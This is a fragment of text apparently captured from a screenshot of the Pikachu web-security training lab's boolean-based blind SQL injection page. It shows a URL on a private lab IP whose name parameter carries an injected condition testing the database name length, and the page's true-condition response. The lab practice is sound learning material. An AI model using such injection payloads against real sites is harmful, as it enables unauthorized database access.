 不安全 | 192.168.95.142/pikachu/vul/sqli/sqli_blind_b.php?name=kobe%27+and+length%28database%28%29%29>6%23&submit=查询
习平台 pika~pika~
sqli > 基于boolian的盲注
what's your username?
查询
your uid:3
your email is: kobe@pikachu.com